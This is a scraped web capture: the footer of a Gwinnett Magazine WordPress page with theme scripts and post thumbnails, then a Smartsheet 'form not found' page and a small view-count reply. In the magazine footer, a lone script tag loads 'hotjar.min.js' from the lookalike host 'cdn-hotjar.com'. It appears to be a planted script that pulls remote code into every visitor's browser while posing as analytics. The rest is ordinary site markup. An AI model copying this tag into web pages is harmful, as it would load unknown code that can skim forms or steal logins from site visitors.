                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:53:11+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" class="td-image-wrap" title="Grow Your Biz, Meet Your Tribe"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Grow-Your-Biz_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Grow Your Biz, Meet Your Tribe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/grow-your-biz-meet-your-tribe/" rel="bookmark" title="Grow Your Biz, Meet Your Tribe">Grow Your Biz, Meet Your Tribe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:43:04+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" class="td-image-wrap" title="A Valentine&#8217;s Night with a Bite!"><img width="100" height="70" class="entry-thumb" src="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg"  srcset="https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-100x70.jpg 100w, https://gwinnettmagazine.com/wp-content/uploads/2026/01/1-20_GTG_Valentines-Night-with-a-Bite_ENEWS-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Valentine&#8217;s Night with a Bite!" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://gwinnettmagazine.com/a-valentines-night-with-a-bite/" rel="bookmark" title="A Valentine&#8217;s Night with a Bite!">A Valentine&#8217;s Night with a Bite!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T16:41:10+00:00" >January 13, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e7c28e8c69
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.wp-block-media-text {max-width:100% !important;  margin: 6px 0 6px 0 !important;}
.inline-adv > div >a >img {border: 1px solid lightgray;}
.home-pos-1 > div > a > img {height: 385px; width: auto; margin: 0 auto;}
</style>

<div class="td-container"><script src="https://cdn-hotjar.com/hotjar.min.js"></script></div><script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://gwinnettmagazine.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_17_696e7c28ba889';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-left","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","toggle_horiz_align":"content-horiz-left","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","btn_icon_pos":"after","show_form":"yes","toggle_txt":"Search","icon_color":"#000000","toggle_txt_color":"#000000","arrow_color":"#000000","form_border_color":"#000000","icon_padding":"1.4","icon_size":"12","toggle_txt_align":"-1","f_toggle_txt_font_weight":"600","f_toggle_txt_font_size":"12","separator":"","tdicon":"","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_width":"","form_padding":"","form_border":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","mc1_tl":"","mc1_el":"","results_limit":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_17_696e7c28ba889_rand","tdc_css_class":"td_uid_17_696e7c28ba889_rand","tdc_css_class_style":"td_uid_17_696e7c28ba889_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_17_696e7c28ba889_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery().ready(function () {

                    jQuery('.td_uid_19_696e7c28bc84d_rand.tdb-horiz-menu-singleline .menu-item-has-children').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_27_696e7c28bf06a';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_27_696e7c28bf06a_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_43_696e7c28df2b7';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_43_696e7c28df2b7_rand');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery(window).load(function () {
                    var block = jQuery('.td_uid_57_696e7c28e2519_rand'),
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7681]");
                });
            
</script>


<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0887d10ba024ea',t:'MTc2ODg0ODc2MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://app.smartsheet.com/b/form?EQBCT=f71d62f8c7c046889e83c4250930dc2a
body_size: 1384
content:






<!DOCTYPE html>

<html>
	<head>
        <!--  Copyright 2006, Smartsheet.com, Inc., All Rights Reserved -->

        <meta name="viewport" content="initial-scale=1.0, maximum-scale=1.0">

	    <title>Smartsheet.com</title>

        <link rel="stylesheet" type="text/css" id="smartsheet_style_fonts" href="https://app.smartsheet.com/b/css/fonts.2x_486.0.0.css"/>
	    <link rel="stylesheet" type="text/css" id="smartsheet_style_common" href="https://app.smartsheet.com/b/css/common.2x_486.0.0.css"/>
	    <link rel='icon' href='/b/images/fav_prod2.png' type='image/png' /><link rel='shortcut icon' href='/b/images/fav_prod2.png' type='image/png' />
        <script type="text/javascript">var isHighDpi = true;</script>
		<script type="text/javascript" CHARSET="UTF-8">
			// Sometimes this page is displayed as a stand alone page and sometimes in the dataTransfer frame (show a message in the latter)
			function getScriptFrame() {
				// Only have a script frame if we're loaded in dataTransfer frame; if we return null, then the
				// JavaScript executed to display the messages won't do anything.
				return (parent && parent.frames['dataTransfer'] == window) ? parent : null;
			}

			function getDocumentFrame() {
				// Only have a document frame if we're loaded in dataTransfer frame
				return (parent && parent.frames['dataTransfer'] == window) ? parent : null;
			}

			function sendFailedInitialLoadMessage() {
			    var pathnameParts = window.location.pathname.split('/');
			    if (parent && pathnameParts[2] === "embed") {
			        // If we're loaded via an embedUrl, and we have a parent frame, send a post message to the parent saying that the load failed
                    // This value MUST stay in sync with the one found in web/javascript/app/src/models/index.ts in the enum EmbedMessageType
                    var EMBED_MESSAGE_TYPE_FAILED_NAVIGATION = 103;
                    // The embedData is stored as the final chunk in the pathname, before the query parameters. We want to
                    // exclude the query parameters so trim everything after the ?
                    var embedData = pathnameParts[pathnameParts.length - 1].split('?')[0];
                    var message = {embedData: embedData,embedMessageType: EMBED_MESSAGE_TYPE_FAILED_NAVIGATION};
                    parent.postMessage(message, "*");
                }
            }

			function loadBodyShowMessage() {
				JspUtil_init();
				if ((typeof getScriptFrame != 'undefined') && getScriptFrame() && getScriptFrame().BbMessage){var mi=new (getScriptFrame().BbMessage)(unescape("The form was not found - it may have been deleted by another user."), 400, 200, true);mi.toDOM();}

                // Notify the parent window of our invalid request load -- may fail if parent has not set this up
                try {
                    var win = parent || window.opener;

                    if (win && win.jscDesktop) {
                        win.jscDesktop.handleInvalidRequestLoad();
                    }
                } catch(e) {}
			}

			window.onload = loadBodyShowMessage;
			sendFailedInitialLoadMessage();
		</script>

		<script type="text/javascript" language="JavaScript" CHARSET="UTF-8">var clientState={"buildNumber":"486.0","revision":"0","version":"486.0.0","baseImageUrl":"https://s.smartsheet.com/b"};</script><script type="text/javascript" language="JavaScript" CHARSET="UTF-8" src="https://app.smartsheet.com/b/javascript/core_486.0.0.js"></script>

	</head>

	<body class="clsBody " style="">
		<div id="desktopBackgroundImage" style="position:absolute; top: 0; right: 0; bottom: 0; left: 0;"></div>

		<div class="clsJspBox">
			<p>The form was not found - it may have been deleted by another user.</p>

            
			    <div>
				    <a target="_blank" href=https://www.smartsheet.com/>Smartsheet.com</a>
			    </div>
            
		</div>
	</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gwinnettmagazine.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3
body_size: -289
content:
{"7681":137}